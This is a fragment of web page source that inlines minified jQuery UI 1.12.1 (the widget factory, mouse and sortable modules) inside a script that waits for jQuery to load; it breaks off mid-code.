.no_vert_scroll {overflow-y: auto !important;}
#u353474{background: transparent !important;}
 
</style> 

<!--qmbdep-->
<script type="text/javascript">
var wfj = setInterval(function(){
if (window.jQuery){
clearInterval(wfj);
(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){t.ui=t.ui||{},t.ui.version="1.12.1";var e=0,i=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var s,n,o=i.call(arguments,1),a=0,r=o.length;r>a;a++)for(s in o[a])n=o[a][s],o[a].hasOwnProperty(s)&&void 0!==n&&(e[s]=t.isPlainObject(n)?t.isPlainObject(e[s])?t.widget.extend({},e[s],n):t.widget.extend({},n):n);return e},t.widget.bridge=function(e,s){var n=s.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,r=i.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each(function(){var i,s=t.data(this,n);return"instance"===o?(l=s,!1):s?t.isFunction(s[o])&&"_"!==o.charAt(0)?(i=s[o].apply(s,r),i!==s&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+o+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+o+"'")}):l=void 0:(r.length&&(o=t.widget.extend.apply(null,[o].concat(r))),this.each(function(){var e=t.data(this,n);e?(e.option(o||{}),e._init&&e._init()):t.data(this,n,new s(o,this))})),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(i,s){s=t(s||this.defaultElement||this)[0],this.element=t(s),this.uuid=e++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},s!==this&&(t.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===s&&this.destroy()}}),this.document=t(s.style?s.ownerDocument:s.document||s),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),i),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var s=!1;t(document).on("mouseup",function(){s=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!s){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,n=1===e.which,o="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return n&&!o&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),s=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,s=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),t.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var s=null,n=!1,o=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,o.widgetName+"-item")===o?(s=t(this),!1):void 0}),t.data(e.target,o.widgetName+"-item")===o&&(s=t(e.target)),s?!this.options.handle||i||(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(n=!0)}),n)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(e,i,s){var n,o,a=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,a.cursorAt&&this._adjustOffsetFromHelper(a.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),a.containment&&this._setContainment(),a.cursor&&"auto"!==a.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",a.cursor),this.storedStylesheet=t("<style>*{ cursor: "+a.cursor+" !important; }</style>").appendTo(o)),a.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",a.opacity)),a.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",a.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,s,n,o,a=this.options,r=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<a.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+a.scrollSpeed:e.pageY-this.overflowOffset.top<a.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-a.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<a.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+a.scrollSpeed:e.pageX-this.overflowOffset.left<a.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-a.scrollSpeed)):(e.pageY-this.document.scrollTop()<a.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-a.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<a.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+a.scrollSpeed)),e.pageX-this.document.scrollLeft()<a.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-a.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<a.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+a.scrollSpeed))),r!==!1&&t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],o=this._intersectsWithPointer(s),o&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===o?"next":"prev"]()[0]!==n&&!t.contains(this.placeholder[0],n)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],n):!0)){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(e,s),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var s=this,n=this.placeholder.offset(),o=this.options.axis,a={};o&&"x"!==o||(a.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(a.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(a,parseInt(this.options.revert,10)||500,function(){s._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new t.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&s.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!s.length&&e.key&&s.push(e.key+"="),s.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},i.each(function(){s.push(t(e.item||this).attr(e.attribute||"id")||"")}),s},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,a=o+t.width,r=t.top,l=r+t.height,h=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||s+h>r&&l>s+h,d="y"===this.options.axis||e+c>o&&a>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>o&&a>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>r&&l>n-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e,i,s="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),n="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),o=s&&n;return o?(e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===e?2:1:e&&("down"===e?2:1)):!1},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"===n&&i||"left"===n&&!i:s&&("down"===s&&e||"up"===s&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function i(){r.push(this)}var s,n,o,a,r=[],l=[],h=this._connectWith();if(h&&e)for(s=h.length-1;s>=0;s--)for(o=t(h[s],this.document[0]),n=o.length-1;n>=0;n--)a=t.data(o[n],this.widgetFullName),a&&a!==this&&!a.options.disabled&&l.push([t.isFunction(a.options.items)?a.options.items.call(a.element):t(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a]);for(l.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=l.length-1;s>=0;s--)l[s][0].each(i);return t(r)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,s,n,o,a,r,l,h,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(n=t(d[i],this.document[0]),s=n.length-1;s>=0;s--)o=t.data(n[s],this.widgetFullName),o&&o!==this&&!o.options.disabled&&(u.push([t.isFunction(o.options.items)?o.options.items.call(o.element[0],e,{item:this.currentItem}):t(o.options.items,o.element),o]),this.containers.push(o));for(i=u.length-1;i>=0;i--)for(a=u[i][1],r=u[i][0],s=0,h=r.length;h>s;s++)l=t(r[s]),l.data(this.widgetName+"-item",a),c.push({item:l,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,n,o;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=n.outerWidth(),s.height=n.outerHeight()),o=n.offset(),s.left=o.left,s.top=o.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)o=this.containers[i].element.offset(),this.containers[i].containerCache.left=o.left,this.containers[i].containerCache.top=o.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var i,s=e.options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=e.currentItem[0].nodeName.toLowerCase(),n=t("<"+s+">",e.document[0]);return e._addClass(n,"ui-sortable-placeholder",i||e.currentItem[0].className)._removeClass(n,"ui-sortable-helper"),"tbody"===s?e._createTrPlaceholder(e.currentItem.find("tr").eq(0),t("<tr>",e.document[0]).appendTo(n)):"tr"===s?e._createTrPlaceholder(e.currentItem,n):"img"===s&&n.attr("src",e.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(t,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(s.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),s.placeholder.update(e,e.placeholder)},_createTrPlaceholder:function(e,i){var s=this;e.children().each(function(){t("<td>&#160;</td>",s.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(e){var i,s,n,o,a,r,l,h,c,u,d=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!t.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(d&&t.contains(this.containers[i].element[0],d.element[0]))continue;d=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",e,this._uiHash(this)),this.containers[i].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(n=1e4,o=null,c=d.floating||this._isFloating(this.currentItem),a=c?"left":"top",r=c?"width":"height",u=c?"pageX":"pageY",s=this.items.length-1;s>=0;s--)t.contains(this.containers[p].element[0],this.items[s].item[0])&&this.items[s].item[0]!==this.currentItem[0]&&(l=this.items[s].item.offset()[a],h=!1,e[u]-l>this.items[s][r]/2&&(h=!0),n>Math.abs(e[u]-l)&&(n=Math.abs(e[u]-l),o=this.items[s],this.direction=h?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[p].element,!0),this._trigger("change",e,this._uiHash()),this.containers[p]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var 